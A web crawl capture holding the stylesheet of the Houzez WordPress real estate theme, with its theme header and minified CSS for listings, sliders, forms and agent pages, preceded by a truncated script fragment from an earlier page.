l,\x220dAFcWeA4ibskv5giJDzFPI8y7SshUux0AaiU-tUVpdSemlzZja0ABggJw4LbuwMxzrt7LU83QddXAfgcP8gw9T-Q-tNNwlouP1Q\x22,1769941225727]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://metropormetro.com/wp-content/themes/houzez/style.css
body_size: 1759
content:
@charset "UTF-8";
/*
Theme Name: Houzez
Theme URI: http://houzez.co/
Author: Favethemes 
Author URI: http://www.favethemes.com/
Description: Houzez is a premium WordPress theme for real estate agents where modern aesthetics are combined with tasteful simplicity, and where the ease of use is achieved without compromise in your ability to customise the design. Whether you are a real estate agent looking to build a website for your company or a web developer seeking a perfect WordPress theme for your next project, you are certain to appreciate the numerous features and benefits that our theme provides.
Version: 2.8.6.1
Tags: right-sidebar, left-sidebar, custom-colors, custom-menu, featured-images, post-formats, theme-options, translation-ready
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: houzez 
Requires at least: WordPress 5.4
*/
.gdpr-text,.title-counter{font-weight:300}.property-by-id-module .grid-view .item-listing-wrap{margin-bottom:0}.property-carousel-module .grid-view{margin-right:0;margin-left:0}.houzez-all-slider-wrap{opacity:0;visibility:hidden;transition:opacity 1s;-webkit-transition:opacity 1s}.houzez-all-slider-wrap.slick-initialized{visibility:visible;opacity:1}.back-to-top-wrap .btn-back-to-top,.houzez-hidden,.ihf-container .dropdown-toggle:after,.item-wrap-v6 .area_postfix{display:none}.elementor-field-group .captcha_wrapper{margin-bottom:0!important}.login-required-block{margin-top:30px;margin-bottom:200px}.grecaptcha-badge{z-index:9999;bottom:90px!important}.houzez-dashboard .grecaptcha-badge,body.houzez-halfmap-page .grecaptcha-badge{display:none!important}@media (max-width:992px){.grecaptcha-badge{display:none!important}}.search-hidden,.sticky-nav-area,.sticky-search-area{position:relative;width:100%;z-index:1000;top:0;opacity:0;visibility:hidden;transform:translate(0,-200px)}.houzez-in-view{opacity:1;position:fixed!important;visibility:visible;transition:.4s;transform:translate(0,0) scale(1);animation:.4s fadein}.advanced-search-widget .features-list-wrap .btn-features-list,.advanced-search-widget .features-list-wrap .control--checkbox,.advanced-search-widget .range-text{color:#222!important}.houzez-ele-price-slider{display:block}.houzez-ele-price-slider .price-range-wrap,.hz-terms-of-use{padding-bottom:0}.single-property .listing-tabs .nav-tabs .nav-link{min-width:100px}.single-property .vertical-listing-tabs.listing-tabs .nav-tabs .nav-link{min-width:50px}.property-detail-v3 ul.lSPager.lSGallery li{max-height:70px}.property-detail-v4 ul.lSPager.lSGallery li{max-height:105px}form.update-frontend-property .houzez-custom-field .control{width:48%;float:left;margin-right:5px}form.add-frontend-property .houzez-custom-field .control:nth-child(3n+1),form.update-frontend-property .houzez-custom-field .control:nth-child(odd){clear:left}form.add-frontend-property .houzez-custom-field .control{width:32%;float:left;margin-right:5px}.login-form-page-wrap{max-width:480px}.login-form-page-text,.login-form-page-wrap{margin:40px auto 60px;min-height:450px}.btn-loader:after{border:2px solid #333;border-color:#333 transparent}.property-disclaimer{color:#555;padding:20px 0 40px;text-align:center;font-size:13px;line-height:21px}span.agent-phone a{color:#222}a.btn-whatsapp{color:#25d366}.error-container .error{display:block;line-height:1.5;padding:0 0 5px;color:#ea3d3d;transition:.2s linear}.blog-post-item-v2 .blog-post-content-wrap.with-no-author{bottom:0;padding-bottom:10px}.hz-item-gallery-js .listing-gallery-wrap{transition:.1s ease-in-out;position:absolute;width:100%;height:100%;overflow:hidden;top:0;left:0}.title-counter{float:right}.frontend-submission-page,.mt-30{margin-top:30px}#ihf-main-container .dropdown-menu.pull-right{right:auto}.property-grids-module-v4 .item-tools{z-index:3}.property-view .vertical-listing-tabs{max-width:50px}@media (max-width:991.98px){.houzez-360-virtual-tour,.houzez-top-area-video{height:300px!important;padding-top:0!important}#wpadminbar{z-index:1!important}}.logged-in .pswp{z-index:99999}.single-property .elementor-widget-wrap .mobile-top-wrap .mobile-property-title .labels-wrap{top:inherit}div#houzez-agent-sidebar-map{width:100%;min-height:260px}.features_group_name{font-weight:600;margin:5px 0 10px}.search-no-results-found-wrap{min-height:300px}.media-drag-drop.is-invalid,span.control__indicator.is-invalid{border-color:#dc3545}@media (max-width:767.98px){.property-detail-v6 .property-banner{padding-bottom:0}.property-detail-v2 #pills-gallery{height:0;padding-top:75%}.single-property .back-to-top-wrap{bottom:75px}}.property-detail-v6 .property-top-wrap .img-wrap-1 .img-fluid{width:100%}.grid-view .agent-details .d-flex{flex-direction:inherit}.agent-company-logo img.img-fluid{max-height:50px}.table-property-thumb{width:90px}.stats-data-01 i{color:#ebebeb}.stats-data-04 i{color:#c2d500}@media (max-width:390px){.agents-list-view .agent-list-wrap .d-flex{display:block!important}.agent-list-wrap .agent-list-image{max-width:100%;margin-bottom:20px; margin-right:0}}
.houzez-search-form-js .elementor-field-group .elementor-select-wrapper:before {display: none;}